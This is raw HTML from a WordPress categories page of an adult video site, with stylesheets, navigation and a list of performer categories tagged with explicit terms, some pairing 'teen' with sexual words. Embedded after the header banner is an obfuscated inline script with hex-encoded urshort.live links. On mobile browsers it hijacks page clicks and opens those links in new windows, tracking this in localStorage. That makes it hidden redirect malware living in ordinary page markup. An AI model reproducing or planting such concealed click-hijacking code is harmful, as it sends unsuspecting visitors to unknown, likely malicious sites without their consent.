<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zbigtits.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zbigtits.com%2Fcategories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zbigtits.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zbigtits.com%2Fcategories%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='http://www.zbigtits.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-fancybox-style-css' href='http://www.zbigtits.com/wp-content/themes/ultimatube/assets/stylesheets/fancybox/jquery.fancybox.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='http://www.zbigtits.com/wp-content/themes/ultimatube/style.css?ver=1.2.5.1768511196' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zbigtits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zbigtits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.zbigtits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zbigtits.com/wp-json/wp/v2/pages/1509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zbigtits.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.zbigtits.com/?p=1509' />
</head>  <body class="wp-singular page-template page-template-template-categories page-template-template-categories-php page page-id-1509 wp-theme-ultimatube group-blog">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="http://www.zbigtits.com/" rel="home"><i class="fa fa-video-camera"></i> Zbigtits</a></p> 										 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="http://www.zbigtits.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 							<div class="membership">                                                           					                         						<span class="login"><a href="#wpst-login">Login</a></span>                         						<span class="login"><a class="button" href="#wpst-register">Register</a></span> 									</div> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1512"><a href="http://www.zbigtits.com">Home</a></li> <li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1509 current_page_item menu-item-1513"><a href="http://www.zbigtits.com/categories/" aria-current="page">Categories</a></li> <li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="http://www.zbigtits.com/tags/">Tags</a></li> <li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="http://www.zbigtits.com/actors/">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<a href="https://asiantits.zztits.com"><img src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/banners/Asian_Tits_468x60-asian.gif"></a>		</div>		 	 	<div id="content" class="site-content row"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	<div id="primary" class="content-area categories-list">                  <main id="main" class="site-main" role="main">                  <div class="archive-content clearfix-after"> 				                <header>                     <h1 class="widget-title">Categories</h1>                </header>                                   <div class="videos-list">                                                                  <article id="post-1051" class="thumb-block post-1051 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-big-tits">                                 <a href="http://www.zbigtits.com/category/amateur-big-tits/" title="Amateur Big Tits">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Amateur Big Tits</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1159" class="thumb-block post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-amy-winos tag-teen-giant-tits tag-teen-monster-tits tag-teen-tits">                                 <a href="http://www.zbigtits.com/category/amy-winos/" title="Amy Winos">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Amy Winos</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1206" class="thumb-block post-1206 post type-post status-publish format-standard has-post-thumbnail hentry category-anastasia-kvitko">                                 <a href="http://www.zbigtits.com/category/anastasia-kvitko/" title="Anastasia Kvitko">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Anastasia Kvitko</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1246" class="thumb-block post-1246 post type-post status-publish format-standard has-post-thumbnail hentry category-arely-v tag-big-tits-teen tag-teen-big-tits tag-teen-gigantic-tits tag-teen-huge-tits tag-teen-tits tag-teen-with-big-tits">                                 <a href="http://www.zbigtits.com/category/arely-v/" title="Arely V">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Arely V</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1154" class="thumb-block post-1154 post type-post status-publish format-standard hentry category-beshine tag-giant-boobs tag-giant-hooters tag-giant-tits tag-gigantic-boobs tag-gigantic-tits tag-monster-breasts tag-slim-and-giant">                                 <a href="http://www.zbigtits.com/category/beshine/" title="Beshine">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                         <div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>                                    </div>                                      <header class="entry-header">		                                         <span class="cat-title">Beshine</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1688" class="thumb-block post-1688 post type-post status-publish format-video has-post-thumbnail hentry 